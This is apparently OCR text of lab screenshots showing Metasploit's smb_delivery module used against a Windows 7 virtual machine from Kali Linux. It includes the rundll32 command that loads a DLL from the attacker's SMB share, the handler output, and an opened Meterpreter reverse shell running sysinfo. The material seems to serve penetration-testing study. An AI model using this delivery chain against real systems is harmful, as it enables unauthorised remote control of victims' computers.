 win7 (Snapshot 3) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
C:\Windows\system32\cmd.exe
C:\Users\hello>rundll32.exe \\10.0.2.4\HJXb\test.dll,0
C:\Users\hello>
Start
Page 2 of 2 365 words, 2,171 characters
Kali-Linux (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
- : sudo msfconsole — ... 12 B/s 12 B/s
- : sudo msfconsole — Konsole
File Edit View Bookmarks Settings Help
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.0.2.4:4444
[*] Started service listener on 10.0.2.4:445
[*] Server started.
[*] Run the following command on the target machine:
msf5 exploit(windows/smb/smb_delivery) > rundll32.exe \\10.0.2.4\HJXb\test.dll,0
[*] Sending stage (176195 bytes) to 10.0.2.18
[*] Meterpreter session 1 opened (10.0.2.4:4444 → 10.0.2.18:1044) at 2020-11-23 00:49:42 -0500
msf5 exploit(windows/smb/smb_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : HELLO-PC
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >